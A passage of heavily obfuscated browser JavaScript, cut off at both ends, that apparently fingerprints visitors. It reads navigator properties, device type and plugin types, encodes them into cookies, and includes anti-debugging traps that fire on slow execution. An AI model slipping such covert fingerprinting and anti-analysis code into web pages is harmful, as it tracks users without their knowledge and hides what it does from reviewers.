'\x61\x29\x70\x25')](_0x20045c,0xf),0x2));_0x4acd28+='\x3d';break;}continue;case'\x31':_0x20045c=_0x3bcf42[_0x184a('0x1c', '\x49\x5d\x7a\x6d')](_0x52b552++);continue;case'\x32':_0x54897a=_0x3bcf42[_0x184a('0x1d', '\x68\x6b\x36\x34')](_0x52b552++);continue;case'\x33':if(_0xf654e8[_0x184a('0x1e', '\x48\x6f\x47\x51')](_0x52b552,_0x2397fe)){_0x4acd28+=_0x35e96a[_0x184a('0x1f', '\x42\x67\x69\x45')](_0xf654e8[_0x184a('0x20', '\x74\x36\x52\x71')](_0x2a143b,0x2));_0x4acd28+=_0x35e96a[_0x184a('0x21', '\x29\x4f\x4a\x39')](_0xf654e8[_0x184a('0x22', '\x42\x67\x69\x45')](_0xf654e8[_0x184a('0x23', '\x4f\x4d\x32\x4e')](_0x2a143b,0x3),0x4));_0x4acd28+='\x3d\x3d';break;}continue;case'\x34':_0x2a143b=_0xf654e8[_0x184a('0x24', '\x33\x6c\x5e\x6a')](_0x3bcf42[_0x184a('0x25', '\x67\x74\x5e\x68')](_0x52b552++),0xff);continue;case'\x35':_0x4acd28+=_0x35e96a[_0x184a('0x26', '\x68\x6b\x36\x34')](_0xf654e8[_0x184a('0x27', '\x65\x58\x6c\x33')](_0x2a143b,0x2));continue;case'\x36':_0x4acd28+=_0x35e96a[_0x184a('0x28', '\x61\x47\x75\x6b')](_0xf654e8[_0x184a('0x29', '\x49\x5d\x7a\x6d')](_0x54897a,0x3f));continue;case'\x37':_0x4acd28+=_0x35e96a[_0x184a('0x2a', '\x6d\x34\x28\x25')](_0xf654e8[_0x184a('0x2b', '\x70\x43\x37\x35')](_0xf654e8[_0x184a('0x2c', '\x33\x42\x26\x4e')](_0x20045c&0xf,0x2),_0xf654e8[_0x184a('0x2d', '\x61\x4b\x21\x63')](_0x54897a,0xc0)>>0x6));continue;case'\x38':_0x4acd28+=_0x35e96a[_0x184a('0x2e', '\x4c\x5d\x41\x33')](_0xf654e8[_0x184a('0x2f', '\x74\x36\x52\x71')](_0xf654e8[_0x184a('0x30', '\x34\x61\x53\x55')](_0xf654e8[_0x184a('0x31', '\x33\x42\x26\x4e')](_0x2a143b,0x3),0x4),_0xf654e8[_0x184a('0x32', '\x2a\x23\x5a\x51')](_0xf654e8[_0x184a('0x33', '\x6d\x34\x28\x25')](_0x20045c,0xf0),0x4)));continue;}break;}}continue;case'\x31':_0x4acd28='';continue;case'\x32':var _0x2a143b,_0x20045c,_0x54897a;continue;case'\x33':_0x52b552=0x0;continue;case'\x34':var _0x35e96a=_0x184a('0x34', '\x6c\x66\x34\x5e');continue;case'\x35':return _0x4acd28;continue;case'\x36':var _0x4acd28,_0x52b552,_0x2397fe;continue;case'\x37':_0x2397fe=_0x3bcf42[_0x184a('0x35', '\x6b\x68\x63\x4c')];continue;}break;}}function _0x12e2c7(_0x2b9d1a){var _0x360666=_0x4df437(this,function(){var _0x5bf2f6=function(){return'\x64\x65\x76';},_0x53fc00=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2d95bb=function(){var _0x39fcee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39fcee['\x74\x65\x73\x74'](_0x5bf2f6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x452391=function(){var _0x448d41=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x448d41['\x74\x65\x73\x74'](_0x53fc00['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x69838c=function(_0x2c1198){var _0x497a65=~-0x1>>0x1+0xff%0x0;if(_0x2c1198['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x497a65)){_0x24e3c5(_0x2c1198);}};var _0x24e3c5=function(_0x283b1c){var _0x524a1d=~-0x4>>0x1+0xff%0x0;if(_0x283b1c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x524a1d){_0x69838c(_0x283b1c);}};if(!_0x2d95bb()){if(!_0x452391()){_0x69838c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x69838c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x69838c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x360666();return function(_0x3e7239){_0x5b8439+=_0x3e7239;return _0x2096f0[_0x184a('0x36', '\x36\x43\x4c\x6a')](_0x2b9d1a,_0x3e7239);};}function _0xe7f27c(){var _0x39e8a0={'\x4a\x73\x6b':function _0x11f46a(_0x57547e){return _0x57547e();},'\x43\x76\x49':function _0x220749(_0x42bc00,_0x4ffe93){return _0x42bc00<_0x4ffe93;},'\x50\x59\x44':function _0x562366(_0x115c9d,_0x47966e){return _0x115c9d+_0x47966e;}};var _0x4097cc=_0x184a('0x37', '\x33\x34\x59\x77')[_0x184a('0x38', '\x58\x6d\x39\x35')]('\x7c'),_0x58e68b=0x0;while(!![]){switch(_0x4097cc[_0x58e68b++]){case'\x30':_0x39e8a0[_0x184a('0x39', '\x33\x34\x59\x77')](_0x2aaf1d);continue;case'\x31':for(var _0x33fee3=0x0;_0x39e8a0[_0x184a('0x3a', '\x69\x5a\x75\x35')](_0x33fee3,_0x516e3c[_0x184a('0x3b', '\x2a\x23\x5a\x51')]);_0x33fee3++){var _0x118830=_0x516e3c[_0x33fee3][_0x184a('0x3c', '\x6d\x34\x28\x25')](0x0,_0x516e3c[_0x33fee3][_0x184a('0x3d', '\x71\x30\x72\x26')]('\x3d'));var _0x2089c1=_0x516e3c[_0x33fee3][_0x184a('0x3e', '\x24\x61\x4c\x25')](_0x39e8a0[_0x184a('0x3f', '\x70\x43\x37\x35')](_0x516e3c[_0x33fee3][_0x184a('0x40', '\x6d\x34\x28\x25')]('\x3d'),0x1),_0x516e3c[_0x33fee3][_0x184a('0x41', '\x44\x25\x59\x64')]);if(_0x25410d[_0x184a('0x42', '\x59\x75\x29\x6a')](_0x118830)){_0x11bb80[_0x11bb80[_0x184a('0x43', '\x6b\x6f\x2a\x62')]]=_0x2089c1;}}continue;case'\x32':var _0x25410d=new _0xa9de2b[_0x184a('0x44', '\x4c\x5d\x41\x33')](_0x184a('0x45', '\x2a\x23\x5a\x51'));continue;case'\x33':var _0x11bb80=new _0xa9de2b[_0x184a('0x46', '\x33\x61\x6c\x6d')]();continue;case'\x34':return _0x11bb80;continue;case'\x35':var _0x516e3c=_0x21673a[_0x184a('0x47', '\x68\x6b\x36\x34')][_0x184a('0x48', '\x6c\x64\x72\x50')]('\x3b');continue;}break;}}function _0x2ba122(_0x140368){var _0x522b26={'\x48\x68\x72':function _0x55cf01(_0xe7798,_0x15f0a4){return _0xe7798+_0x15f0a4;},'\x42\x55\x7a':function _0x6a46a2(_0x49d2d8,_0x16e9ce){return _0x49d2d8<_0x16e9ce;},'\x49\x52\x70':function _0x143f9d(_0x552ed5,_0x3e613f){return _0x552ed5(_0x3e613f);},'\x42\x59\x78':function _0x342920(_0x2f2a74){return _0x2f2a74();},'\x69\x71\x74':function _0x1db177(_0x470506){return _0x470506();},'\x48\x59\x61':function _0x5f699(_0x5123d1,_0x5cccf1){return _0x5123d1%_0x5cccf1;},'\x4a\x5a\x63':function _0x308fa1(_0x461e87,_0x442b7a,_0x2f8c62,_0x4d2b26){return _0x461e87(_0x442b7a,_0x2f8c62,_0x4d2b26);},'\x4a\x44\x53':function _0x4daac7(_0x5a0c51,_0x4cc2f5){return _0x5a0c51(_0x4cc2f5);},'\x76\x50\x56':function _0x5a8268(_0x457e74,_0x40ef6e){return _0x457e74+_0x40ef6e;},'\x79\x6c\x4c':function _0x11655e(_0x1e4a0b,_0x40898d){return _0x1e4a0b+_0x40898d;},'\x71\x56\x74':function _0xd00cc8(_0x55cbf4,_0x1d17f0,_0xdc499c){return _0x55cbf4(_0x1d17f0,_0xdc499c);},'\x44\x77\x52':function _0x52bfb6(_0x2b984a,_0x263c4a){return _0x2b984a-_0x263c4a;},'\x73\x48\x42':function _0x47b896(_0x3c1981){return _0x3c1981();}};var _0x4ade4c=_0x184a('0x49', '\x50\x6b\x6c\x5b')[_0x184a('0x4a', '\x78\x70\x37\x36')]('\x7c'),_0x21a9c8=0x0;while(!![]){switch(_0x4ade4c[_0x21a9c8++]){case'\x30':var _0x44980e=new _0xa9de2b[_0x184a('0x4b', '\x61\x4b\x21\x63')](_0xf83580[_0x184a('0x4c', '\x24\x61\x4c\x25')]);continue;case'\x31':var _0xcc01d8='\x65\x19\xb6\xc1\xd1\xb3\xf2\x8f';var _0x720083='';var _0x4519f8='';for (var _0x800908=0x0;_0x800908<0x7;_0x800908++){_0x720083+=_0xcc01d8[_0x800908];}for (var _0xd1bba5=0x7;_0xd1bba5<_0xcc01d8['\x6c\x65\x6e\x67\x74\x68'];_0xd1bba5++){_0x4519f8+=_0xcc01d8[_0xd1bba5];}var _0xb38eed='\xe8\x8a\xf6\x01\xe9\x96\xcf\x03';var _0x1f098c='';var _0x8af95a='';for (var _0xda2221=0x0;_0xda2221<0x4;_0xda2221++){_0x1f098c+=_0xb38eed[_0xda2221];}for (var _0xa2242d=0x4;_0xa2242d<_0xb38eed['\x6c\x65\x6e\x67\x74\x68'];_0xa2242d++){_0x8af95a+=_0xb38eed[_0xa2242d];}var _0xe6cd7a='\xeb\xbf\xe5\xea\xb9\x23\xae\x8e';var _0x4b6d33='';var _0xb521f2='';for (var _0xf4e275=0x0;_0xf4e275<0x2;_0xf4e275++){_0x4b6d33+=_0xe6cd7a[_0xf4e275];}for (var _0x282298=0x2;_0x282298<_0xe6cd7a['\x6c\x65\x6e\x67\x74\x68'];_0x282298++){_0xb521f2+=_0xe6cd7a[_0x282298];}var _0x490f23=_0x184a('0x4e', _0x1f098c+_0x8af95a);continue;case'\x32':var _0x2810b5='';continue;case'\x33':var _0x1392bb=_0x44980e[_0x184a('0x4f', '\x72\x36\x4e\x50')]();continue;case'\x34':for(var _0x58b766=0x0;_0x522b26[_0x184a('0x50', '\x26\x39\x45\x21')](_0x58b766,_0xf83580[_0x184a('0x51', '\x5d\x50\x5e\x69')]);_0x58b766++){_0x44980e[_0x58b766]=_0x522b26[_0x184a('0x52', '\x24\x61\x4c\x25')](_0x31d1f7,_0x140368+_0xf83580[_0x58b766]);}continue;case'\x35':_0x522b26[_0x184a('0x53', '\x72\x36\x4e\x50')](_0x2aaf1d);continue;case'\x36':_0x522b26[_0x184a('0x54', '\x24\x61\x4c\x25')](_0x2aaf1d);continue;case'\x37':_0x84a1[_0x184a('0x55', '\x28\x64\x77\x6e')](btoa(_0x140368));continue;case'\x38':_0x84a1[_0x184a('0x56', '\x54\x6f\x35\x59')]();continue;case'\x39':for(var _0x58b766=0x0;_0x522b26[_0x184a('0x57', '\x6d\x34\x28\x25')](_0x58b766,_0x490f23[_0x184a('0x58', '\x65\x58\x6c\x33')]);_0x58b766++){_0x2810b5+=(_0x490f23[_0x184a('0x59', '\x61\x4b\x21\x63')](_0x58b766)+_0x1392bb[_0x184a('0x5a', '\x24\x61\x4c\x25')](_0x522b26[_0x184a('0x5b', '\x33\x34\x59\x77')](_0x58b766,_0x1392bb[_0x184a('0x5c', '\x69\x5a\x75\x35')])))[_0x184a('0x5d', '\x68\x6b\x36\x34')](0x10);}continue;case'\x31\x30':var _0x35dc57;continue;case'\x31\x31':_0x522b26[_0x184a('0x5e', '\x42\x67\x69\x45')](_0x26d572,_0x184a('0x5f', '\x58\x6d\x39\x35'),_0x35dc57,0x14);continue;case'\x31\x32':_0x35dc57=_0x522b26[_0x184a('0x60', '\x6c\x66\x34\x5e')](btoa,_0x522b26[_0x184a('0x61', '\x24\x61\x4c\x25')](_0x522b26[_0x184a('0x62', '\x21\x74\x68\x5d')](_0x522b26[_0x184a('0x63', '\x29\x4f\x4a\x39')](_0x522b26[_0x184a('0x64', '\x78\x70\x37\x36')](_0x184a,_0x522b26[_0x184a('0x65', '\x6d\x34\x28\x25')](_0x84a1[_0x184a('0x3b', '\x2a\x23\x5a\x51')],0x1),_0x490f23[_0x184a('0x66', '\x26\x39\x45\x21')](0x0,0x5)),_0x184a('0x67', '\x61\x47\x75\x6b'))+_0x1392bb,_0x184a('0x68', '\x33\x61\x6c\x6d')),_0x2810b5));continue;case'\x31\x33':var _0xf83580=_0x522b26[_0x184a('0x69', '\x6a\x25\x33\x32')](_0xe7f27c);continue;}break;}}function _0x31d1f7(_0x31f3ac){var _0x5a4664=0x0;for(var _0x4c336b=0x0;_0x2096f0[_0x184a('0x6a', '\x4c\x5d\x41\x33')](_0x4c336b,_0x31f3ac[_0x184a('0x41', '\x44\x25\x59\x64')]);_0x4c336b++){_0x5a4664+=_0x31f3ac[_0x184a('0x6b', '\x42\x67\x69\x45')](_0x4c336b);}_0x2096f0[_0x184a('0x6c', '\x72\x36\x4e\x50')](_0x2aaf1d);return _0x5a4664;}function _0x26d572(_0x3ebc0e,_0x39c9ec,_0x845fd7){var _0x4a06d7='';if(_0x845fd7){var _0x5ea4dd=new _0xa9de2b[_0x184a('0x6d', '\x54\x6f\x35\x59')]();_0x5ea4dd[_0x184a('0x6e', '\x4f\x4d\x32\x4e')](_0x2096f0[_0x184a('0x6f', '\x21\x74\x68\x5d')](_0x5ea4dd[_0x184a('0x70', '\x46\x46\x61\x6b')](),_0x2096f0[_0x184a('0x71', '\x21\x74\x68\x5d')](_0x845fd7,0x3e8)));var _0x4a06d7=_0x2096f0[_0x184a('0x72', '\x68\x6b\x36\x34')](_0x184a('0x73', '\x21\x74\x68\x5d'),_0x5ea4dd[_0x184a('0x74', '\x33\x34\x59\x77')]());}_0x21673a[_0x184a('0x75', '\x67\x74\x5e\x68')]=_0x2096f0[_0x184a('0x76', '\x73\x34\x21\x62')](_0x2096f0[_0x184a('0x77', '\x58\x6d\x39\x35')](_0x2096f0[_0x184a('0x78', '\x6b\x68\x63\x4c')](_0x2096f0[_0x184a('0x79', '\x55\x47\x55\x70')](_0x3ebc0e,'\x3d'),_0x39c9ec),_0x4a06d7),_0x184a('0x7a', '\x5d\x50\x5e\x69'));}function _0x203af7(){function _0x293434(_0x5713fa){if(_0x2096f0[_0x184a('0x7b', '\x6a\x25\x33\x32')](_0x2096f0[_0x184a('0x7c', '\x48\x53\x46\x32')]('',_0x2096f0[_0x184a('0x7d', '\x58\x6d\x39\x35')](_0x5713fa,_0x5713fa))[_0x184a('0x7e', '\x21\x74\x68\x5d')],0x1)||_0x2096f0[_0x184a('0x7f', '\x6a\x25\x33\x32')](_0x2096f0[_0x184a('0x80', '\x28\x64\x77\x6e')](_0x5713fa,0x14),0x0)){(function(){}[_0x184a('0x81', '\x42\x67\x69\x45')](_0x184a('0x82', '\x44\x25\x59\x64'))());}else{(function(){}[_0x184a('0x83', '\x74\x36\x52\x71')](_0x184a('0x84', '\x42\x67\x69\x45'))());}return _0x2096f0[_0x184a('0x85', '\x67\x74\x5e\x68')](_0x293434,++_0x5713fa);}try{return _0x2096f0[_0x184a('0x86', '\x6b\x6f\x2a\x62')](_0x293434,0x0);}catch(_0x2e5a55){}};function _0x2aaf1d(){if(_0x2096f0[_0x184a('0x87', '\x4c\x5d\x41\x33')](_0x2096f0[_0x184a('0x88', '\x6c\x64\x72\x50')](new _0xa9de2b[_0x184a('0x89', '\x6d\x34\x28\x25')]()[_0x184a('0x8a', '\x24\x61\x4c\x25')](),_0x7c73c3),0x1f4)){_0x203af7();}}function _0x3f9241(_0x4fc8a5){var _0x2df817={'\x55\x55\x77':function _0x1c3c36(_0x14828b,_0x448875){return _0x14828b<_0x448875;},'\x56\x7a\x49':function _0x54fed3(_0x33be01,_0x8fb839){return _0x33be01!==_0x8fb839;},'\x61\x4a\x51':function _0x2b11e1(_0x3d1b28){return _0x3d1b28();},'\x68\x62\x52':function _0x2147d1(_0x671a7c,_0x1e3fa4){return _0x671a7c+_0x1e3fa4;},'\x65\x52\x76':function _0x58aae3(_0x4bf89f,_0x1e394a){return _0x4bf89f(_0x1e394a);},'\x7a\x5a\x54':function _0xcd9a00(_0x3497d3,_0xbcc1af){return _0x3497d3(_0xbcc1af);},'\x44\x68\x4c':function _0x4ff575(_0x2418ab,_0x456435){return _0x2418ab+_0x456435;},'\x78\x49\x74':function _0x3dfd81(_0x90562d){return _0x90562d();},'\x53\x52\x54':function _0x2337fe(_0x5da78e,_0x365db9){return _0x5da78e===_0x365db9;},'\x6e\x69\x63':function _0x28a0f7(_0x109f86,_0xb51ed9){return _0x109f86+_0xb51ed9;},'\x51\x6e\x79':function _0xbe465f(_0x28d87b,_0x221de7){return _0x28d87b===_0x221de7;},'\x48\x61\x79':function _0x549d49(_0x25a1ed,_0x442912){return _0x25a1ed+_0x442912;},'\x78\x62\x4d':function _0x35db38(_0x5f0dbb,_0xf5112e){return _0x5f0dbb+_0xf5112e;},'\x7a\x75\x54':function _0x5dc687(_0x56a5e8,_0x36f1e2){return _0x56a5e8==_0x36f1e2;},'\x44\x70\x46':function _0x30f7d2(_0x4a96bd,_0x1ea182){return _0x4a96bd(_0x1ea182);},'\x46\x4a\x6b':function _0x3a03a7(_0x59d730,_0x4f2028){return _0x59d730(_0x4f2028);},'\x63\x5a\x43':function _0x565d48(_0x55a561,_0x5f0c91){return _0x55a561+_0x5f0c91;},'\x4d\x4a\x68':function _0x53c2d0(_0xbf9a45,_0x133d38){return _0xbf9a45<_0x133d38;},'\x73\x52\x6c':function _0x1054bf(_0x4f38c0,_0x2f5d5c){return _0x4f38c0>_0x2f5d5c;},'\x43\x49\x44':function _0x2bf5e0(_0x1ab64a,_0x2d2286){return _0x1ab64a+_0x2d2286;},'\x56\x45\x6b':function _0x10db59(_0xf52317,_0x8337f0){return _0xf52317===_0x8337f0;},'\x52\x67\x78':function _0x511c34(_0x34b81d,_0x22cdef){return _0x34b81d+_0x22cdef;},'\x4d\x61\x59':function _0xeac17e(_0x4cd49b,_0x31c26b){return _0x4cd49b(_0x31c26b);},'\x6e\x6e\x77':function _0x127677(_0x1553c1,_0x4501f2){return _0x1553c1<_0x4501f2;}};var _0x573710=_0x184a('0x8b', '\x59\x75\x29\x6a')[_0x184a('0x8c', '\x6c\x66\x34\x5e')]('\x7c'),_0x565540=0x0;while(!![]){switch(_0x573710[_0x565540++]){case'\x30':return _0x39f726[_0x184a('0x8d', '\x28\x64\x77\x6e')]();continue;case'\x31':for(var _0x105ff9=0x0;_0x2df817[_0x184a('0x8e', '\x5d\x50\x5e\x69')](_0x105ff9,_0x4fc8a5[_0x184a('0x43', '\x6b\x6f\x2a\x62')]);_0x105ff9++){var _0x584f38=_0x4fc8a5[_0x105ff9][0x0];var _0x14ceb6=_0x4fc8a5[_0x105ff9][0x2];switch(_0x4fc8a5[_0x105ff9][0x1]){case _0x184a('0x8f', '\x58\x6d\x39\x35'):try{if(_0x2df817[_0x184a('0x90', '\x71\x30\x72\x26')](typeof _0x2df817[_0x184a('0x91', '\x2a\x23\x5a\x51')](_0x14ceb6),_0x184a('0x92', '\x43\x75\x5b\x4a'))){_0x39f726[_0x39f726[_0x184a('0x93', '\x6c\x64\x72\x50')]]=_0x3ed91c(_0x2df817[_0x184a('0x94', '\x33\x42\x26\x4e')](_0x584f38,_0x184a('0x95', '\x65\x58\x6c\x33')));}else{_0x39f726[_0x39f726[_0x184a('0x96', '\x29\x4f\x4a\x39')]]=_0x2df817[_0x184a('0x97', '\x74\x36\x52\x71')](_0x3ed91c,_0x2df817[_0x184a('0x98', '\x55\x47\x55\x70')](_0x584f38,_0x184a('0x99', '\x21\x74\x68\x5d')));}}catch(_0x2fc0f3){_0x39f726[_0x39f726[_0x184a('0x35', '\x6b\x68\x63\x4c')]]=_0x2df817[_0x184a('0x9a', '\x48\x53\x46\x32')](_0x3ed91c,_0x2df817[_0x184a('0x9b', '\x4a\x77\x5a\x64')](_0x584f38,_0x184a('0x9c', '\x69\x5a\x75\x35')));}break;case _0x184a('0x9d', '\x54\x62\x57\x45'):try{try{_0x3911ef=_0x2df817[_0x184a('0x9e', '\x54\x62\x57\x45')](_0x14ceb6);if(_0x2df817[_0x184a('0x9f', '\x48\x53\x46\x32')](typeof _0x3911ef,_0x184a('0xa0', '\x29\x4f\x4a\x39'))){_0x39f726[_0x39f726[_0x184a('0xa1', '\x33\x34\x59\x77')]]=_0x2df817[_0x184a('0xa2', '\x31\x2a\x65\x45')](_0x3ed91c,_0x2df817[_0x184a('0xa3', '\x31\x2a\x65\x45')](_0x584f38,_0x184a('0xa4', '\x29\x4f\x4a\x39')));}else if(_0x2df817[_0x184a('0xa5', '\x72\x36\x4e\x50')](_0x3911ef,null)){_0x39f726[_0x39f726[_0x184a('0xa6', '\x61\x4b\x21\x63')]]=_0x2df817[_0x184a('0xa7', '\x6b\x68\x63\x4c')](_0x3ed91c,_0x2df817[_0x184a('0xa8', '\x24\x61\x4c\x25')](_0x584f38,_0x184a('0xa9', '\x6b\x6f\x2a\x62')));}else{_0x39f726[_0x39f726[_0x184a('0xaa', '\x78\x70\x37\x36')]]=_0x2df817[_0x184a('0xab', '\x6d\x34\x28\x25')](_0x3ed91c,_0x2df817[_0x184a('0xac', '\x48\x53\x46\x32')](_0x2df817[_0x184a('0xad', '\x50\x62\x6d\x65')](_0x584f38,'\x3d'),_0x3911ef[_0x184a('0xae', '\x61\x4b\x21\x63')]()));}}catch(_0x28ee46){_0x39f726[_0x39f726[_0x184a('0xaf', '\x31\x2a\x65\x45')]]=_0x2df817[_0x184a('0xb0', '\x54\x6f\x35\x59')](_0x3ed91c,_0x2df817[_0x184a('0xb1', '\x26\x39\x45\x21')](_0x584f38,_0x184a('0xb2', '\x54\x6f\x35\x59')));break;}break;}catch(_0x34a96c){_0x39f726[_0x39f726[_0x184a('0xb3', '\x6c\x66\x34\x5e')]]=_0x2df817[_0x184a('0xb4', '\x61\x4b\x21\x63')](_0x3ed91c,_0x2df817[_0x184a('0xb5', '\x73\x34\x21\x62')](_0x2df817[_0x184a('0xb6', '\x58\x6d\x39\x35')](_0x584f38,'\x3d'),_0x34a96c));}break;case _0x184a('0xb7', '\x36\x43\x4c\x6a'):try{var _0x45258b=_0x184a('0xb8', '\x33\x34\x59\x77')[_0x184a('0xb9', '\x4c\x5d\x41\x33')]('\x7c'),_0x112b28=0x0;while(!![]){switch(_0x45258b[_0x112b28++]){case'\x30':try{_0x19790f=_0x428e2a[_0x184a('0xba', '\x6a\x25\x33\x32')]('\x69');}catch(_0x176a22){_0x39f726[_0x39f726[_0x184a('0xbb', '\x58\x6d\x39\x35')]]=_0x2df817[_0x184a('0xbc', '\x24\x61\x4c\x25')](_0x3ed91c,_0x184a('0xbd', '\x61\x29\x70\x25'));break;}continue;case'\x31':try{var _0x23e153=_0x8d498a[_0x184a('0xbe', '\x46\x46\x61\x6b')][_0x184a('0xbf', '\x4f\x4d\x32\x4e')];if(_0x2df817[_0x184a('0xc0', '\x61\x4b\x21\x63')](_0x23e153,0x0)||_0x2df817[_0x184a('0xc1', '\x34\x61\x53\x55')](_0x23e153,null)){_0x39f726[_0x39f726[_0x184a('0xc2', '\x36\x43\x4c\x6a')]]=_0x2df817[_0x184a('0xc3', '\x26\x39\x45\x21')](_0x3ed91c,_0x184a('0xc4', '\x65\x58\x6c\x33'));break;}}catch(_0x2c4689){_0x39f726[_0x39f726[_0x184a('0xc5', '\x70\x43\x37\x35')]]=_0x2df817[_0x184a('0xc6', '\x33\x6c\x5e\x6a')](_0x3ed91c,_0x184a('0xc7', '\x5d\x50\x5e\x69'));break;}continue;case'\x32':var _0x428e2a=[];continue;case'\x33':for(var _0x19790f=0x0;_0x2df817[_0x184a('0xc8', '\x6c\x66\x34\x5e')](_0x19790f,_0x428e2a[_0x184a('0xc9', '\x33\x61\x6c\x6d')]);_0x19790f++){_0x39f726[_0x39f726[_0x184a('0xca', '\x26\x39\x45\x21')]]=_0x2df817[_0x184a('0xcb', '\x34\x61\x53\x55')](_0x3ed91c,_0x2df817[_0x184a('0xcc', '\x73\x34\x21\x62')](_0x184a('0xcd', '\x61\x47\x75\x6b'),_0x428e2a[_0x19790f]));}continue;case'\x34':for(var _0x19790f=0x0;_0x2df817[_0x184a('0xce', '\x42\x67\x69\x45')](_0x19790f,_0x8d498a[_0x184a('0xcf', '\x42\x67\x69\x45')][_0x184a('0x5c', '\x69\x5a\x75\x35')]);_0x19790f++){var _0x4a0592=_0x184a('0xd0', '\x4c\x5d\x41\x33')[_0x184a('0xd1', '\x61\x4b\x21\x63')]('\x7c'),_0x472f1d=0x0;while(!![]){switch(_0x4a0592[_0x472f1d++]){case'\x30':var _0xcd4c6c=_0x184a('0xd2', '\x6b\x6f\x2a\x62');continue;case'\x31':if(_0x2df817[_0x184a('0xd3', '\x31\x2a\x65\x45')](typeof _0x8d498a[_0x184a('0xd4', '\x58\x6d\x39\x35')][_0x19790f],_0x184a('0xd5', '\x49\x5d\x7a\x6d'))){_0x39f726[_0x39f726[_0x184a('0xca', '\x26\x39\x45\x21')]]=_0x2df817[_0x184a('0xd6', '\x72\x36\x4e\x50')](_0x3ed91c,_0x184a('0xd7', '\x55\x47\x55\x70'));break;}continue;case'\x32':if(_0x2df817[_0x184a('0xd8', '\x54\x62\x57\x45')](_0x428e2a[_0x184a('0xd9', '\x72\x36\x4e\x50')](_0xcd4c6c),0x0)){_0x428e2a[_0x184a('0xda', '\x6c\x64\x72\x50')](_0xcd4c6c);}continue;case'\x33':if(_0x2df817[_0x184a('0xdb', '\x43\x75\x5b\x4a')](typeof _0x105e9c,_0x184a('0xdc', '\x48\x53\x46\x32'))){_0xcd4c6c=_0x184a('0xdd', '\x49\x5d\x7a\x6d');}else if(_0x2df817[_0x184a('0xde', '\x21\x74\x68\x5d')](_0x105e9c[_0x184a('0xf', '\x33\x61\x6c\x6d')]('\x2e')[_0x184a('0x41', '\x44\x25\x59\x64')],0x1)){_0xcd4c6c=_0x105e9c[_0x184a('0xdf', '\x59\x75\x29\x6a')]('\x2e')[_0x184a('0xe0', '\x74\x36\x52\x71')]();}continue;case'\x34':var _0x105e9c=_0x8d498a[_0x184a('0xe1', '\x65\x58\x6c\x33')][_0x19790f][_0x184a('0xe2', '\x6c\x66\x34\x5e')];continue;}break;}}continue;}break;}}catch(_0x14d7a9){_0x39f726[_0x39f726[_0x184a('0x7e', '\x21\x74\x68\x5d')]]=_0x2df817[_0x184a('0xe3', '\x58\x6d\x39\x35')](_0x3ed91c,_0x2df817[_0x184a('0xe4', '\x2a\x23\x5a\x51')](_0x184a('0xe5', '\x2a\x23\x5a\x51'),_0x14d7a9));}break;case _0x184a('0xe6', '\x48\x6f\x47\x51'):if(_0x2df817[_0x184a('0xe7', '\x61\x47\x75\x6b')](_0x584f38,_0x184a('0xe8', '\x2a\x23\x5a\x51'))){try{var _0x4950f5='';var _0x5c138e=navigator[_0x184a('0xe9', '\x74\x36\x52\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x184a('0xea', '\x61\x4b\x21\x63')](_0x5c138e)){_0x4950f5=_0x184a('0xeb', '\x48\x6f\x47\x51');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x184a('0xec', '\x4f\x4d\x32\x4e')](_0x5c138e)){_0x4950f5=_0x184a('0xed', '\x69\x5a\x75\x35');}else{_0x4950f5=_0x184a('0xee', '\x74\x36\x52\x71');}_0x39f726[_0x39f726[_0x184a('0xef', '\x50\x6b\x6c\x5b')]]=_0x2df817[_0x184a('0xf0', '\x73\x34\x21\x62')](_0x3ed91c,_0x2df817[_0x184a('0xf1', '\x69\x5a\x75\x35')](_0x2df817[_0x184a('0xf2', '\x2a\x23\x5a\x51')](_0x584f38,'\x3d'),_0x4950f5));}catch(_0x31bf24){_0x39f726[_0x39f726[_0x184a('0xf3', '\x74\x36\x52\x71')]]=_0x2df817[_0x184a('0xf4', '\x6b\x68\x63\x4c')](_0x3ed91c,_0x2df817[_0x184a('0xf5', '\x73\x34\x21\x62')](_0x584f38,_0x184a('0xf6', '\x70\x43\x37\x35'))+_0x31bf24[_0x184a('0xf7', '\x54\x6f\x35\x59')]());}}break;}_0x2df817[_0x184a('0xf8', '\x69\x5a\x75\x35')](_0x2aaf1d);}continue;case'\x32':for(var _0x49238c=0x6;_0x2df817[_0x184a('0xf9', '\x34\x61\x53\x55')](_0x49238c,_0x3eb148[_0x184a('0xa6', '\x61\x4b\x21\x63')]);_0x49238c++){_0x588ef5+=_0x3eb148[_0x49238c];}continue;case'\x33':var _0x105a80='';continue;case'\x34':var _0x3911ef='';continue;case'\x35':var _0x39f726=new Array();continue;case'\x36':var _0x588ef5='';continue;case'\x37':for(var _0x41a0a3=0x0;_0x2df817[_0x184a('0xfa', '\x33\x34\x59\x77')](_0x41a0a3,0x6);_0x41a0a3++){_0x105a80+=_0x3eb148[_0x41a0a3];}continue;case'\x38':var _0x3eb148=_0x184a('0xfb', '\x50\x62\x6d\x65');continue;}break;}}var _0x5dce55=[[_0x184a('0xfc', '\x58\x6d\x39\x35'),_0x184a('0xfd', '\x74\x36\x52\x71'),function(){return navigator;}],[_0x184a('0xfe', '\x61\x47\x75\x6b'),_0x184a('0xff', '\x44\x25\x59\x64'),function(){return navigator[_0x184a('0x100', '\x6d\x34\x28\x25')];}],[_0x184a('0x101', '\x50\x62\x6d\x65'),_0x184a('0x102', '\x2a\x23\x5a\x51'),function(){return navigator[_0x184a('0x103', '\x42\x67\x69\x45')];}],[_0x184a('0x104', 